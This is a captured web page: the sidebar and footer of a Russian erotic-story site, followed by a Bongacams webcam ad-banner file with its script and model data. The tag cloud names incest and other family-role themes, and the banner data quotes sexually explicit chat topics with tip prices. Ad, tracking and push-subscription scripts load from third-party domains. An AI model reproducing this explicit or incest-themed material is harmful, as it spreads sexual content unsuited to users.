                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='WnN6_3815239737704'></div><!--t3815239737704--><div id='tWnN6_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 44678
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769142771';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/a2afc1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/a2afc1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/a2afc1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain Naked Pillow ride\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":13387,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2413,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"lean-lie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lean-lie\",\"display_name\":\"lean-lie\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/58fdbe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/58fdbe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig\\/58fdbe.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lean-lie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lean-lie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lean-lie\",\"video_feed_url\":\"https:\\/\\/mobile-edge25.bcvcdn.com\\/stream_lean-lie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb25.bcvcdn.com\\/stream_lean-lie\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_lean-lie\\/playlist.m3u8\",\"chat_topic\":\"FUCK AND CUM INON HER\\u2665 until the SHOW is left @remain tksWE MAKE A SHOW FOR YOU - WE THROW TIPSlobber-28tkDeeper and faster-30tBlowjob 208tkCUM IN HER 599tkSupport and be kind enough to leave a tip for the showshow for every token, insta Lean_lie1\",\"chat_topic_ru\":\"\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c\\u0421\\u042f \\u0418 \\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412\\u041d\\u0410 \\u041d\\u0415\\u0415\\u2665  \\u0434\\u043e \\u0428\\u041e\\u0423 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain tks \\u041c\\u042b \\u0414\\u0415\\u041b\\u0410\\u0415\\u041c \\u0412\\u0410\\u041c \\u0428\\u041e\\u0423 - \\u041a\\u0418\\u0414\\u0410\\u0415\\u041c \\u0427\\u0410\\u0415\\u0412\\u042b\\u0415\\u0421\\u043b\\u044e\\u043d\\u044c\\u043a\\u0438-28tks\\u0413\\u043b\\u0443\\u0431\\u0436\\u0435 \\u0438 \\u0431\\u044b\\u0441\\u0442\\u0440\\u0435\\u0435-30tks\\u043c\\u0438\\u043d\\u0435\\u0442 208\\u0442\\u043a\\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412 \\u041d\\u0415\\u0415 599tks\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0438 \\u0431\\u0443\\u0434\\u044c\\u0442\\u0435 \\u0434\\u043e\\u0431\\u0440\\u044b \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0437\\u0430 \\u0448\\u043e\\u0443.\\u2665\\u0448\\u043e\\u0443 \\u0437\\u0430 \\u043a\\u0430\\u0436\\u0434\\u044b\\u0439 \\u0442\\u043e\\u043a\\u0435\\u043d , \\u0438\\u043d\\u0441\\u0442\\u0430 Lean_lie1\",\"flags\":[\"american\",\"russian\"],\"online_time\":8541,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lean-lie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":2007,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"MurkaLux\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MurkaLux\",\"display_name\":\"_AMBASSADOR_\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/5305d5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/5305d5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig\\/5305d5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MurkaLux\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MurkaLux?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MurkaLux\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_MurkaLux.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_MurkaLux\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_MurkaLux\\/playlist.m3u8\",\"chat_topic\":\"Play with me..***per strong vibration 11 tk. @remain @sofar for a fucking mood..Domi and Lovense Lush from 2 tokens)\",\"chat_topic_ru\":\"@remain  @sofar \\u0434\\u043b\\u044f\\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f . \\u0421\\u0430\\u043c\\u0430\\u044f  \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 11 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 Lush \\u0438 Domi \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432)\",\"flags\":[\"american\",\"russian\"],\"online_time\":3928,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MurkaLux\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":1468,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/2c816c.jpg\",\"thumbnail_image_mediu